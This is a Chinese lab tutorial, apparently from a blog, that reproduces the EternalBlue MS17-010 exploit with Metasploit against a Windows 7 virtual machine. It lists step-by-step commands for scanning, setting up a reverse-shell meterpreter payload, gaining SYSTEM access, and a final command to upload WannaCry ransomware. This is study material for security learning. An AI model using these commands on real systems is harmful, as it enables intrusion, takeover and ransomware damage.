Metasploit学习笔记(二)——永恒之蓝MS17-010漏洞复现

发现445端口打开,SMB漏洞MS17-010(永恒之蓝)正是基于445端口进行传播,因此可以加以利用。这里有各种MS17-010漏洞版本,我们根据目标系统选择编号为3的版本。Windows下IP地址为192.168.92.136。就可以看到windows7电脑中新建了这么个文件。看到WIN才说明利用成功,FAIL就是失败。使用的是nmap模块,输入命令进行扫描。开启了两台虚拟机,保证在同一网段下

·

文章目录

1. 前期准备

虚拟机:

- kali

- Windows 7

2. 保证受害者与攻击者主机能够通信

开启了两台虚拟机,保证在同一网段下



##Kali

ifconfig

##Windows 7

ipconfig

Kali攻击机IP为192.168.92.131

Windows下IP地址为192.168.92.136

两台虚拟机在同一网段,故可保持通信

3. 检查受害主机的TCP端口是否打开

nmap -sS 192.168.92.136

使用的是nmap模块,输入命令进行扫描

发现445端口打开,SMB漏洞MS17-010(永恒之蓝)正是基于445端口进行传播,因此可以加以利用

4. 在msfconsole中查询漏洞利用模块

这里有各种MS17-010漏洞版本,我们根据目标系统选择编号为3的版本

msfconsole

search ms17-010

5. 利用永恒之蓝漏洞并设置相关参数

use exploit/windows/smb/ms17_010_eternalblue

##利用永恒之蓝漏洞

set payload windows/x64/meterpreter/reverse_tcp

##设置payload

set LHOST 192.168.92.131

##设置本机IP地址

set RHOSTS 192.168.92.136

##设置受害主机IP

set RPORT 445

##设置端口445,注意该端口共享功能是高危漏洞端口,包括之前分享的139、3389等

exploit

##利用漏洞

看到WIN才说明利用成功,FAIL就是失败

6. 利用成功,获取WINDOWS系统管理员权限

getuid

返回系统管理员权限

7. 创建文件控制目标

cd ..

# 创建文件夹

mkdir hacker

# 访问目录

dir

cd hacker

# 创建文件并写入内容

echo helloworld>test.txt

就可以看到windows7电脑中新建了这么个文件

8.上传wannacry

我没这个病毒就不传了哈哈哈哈哈

shell

upload /root/wcry.exe c:\

更多推荐

已为社区贡献4条内容

已为社区贡献4条内容

所有评论(0)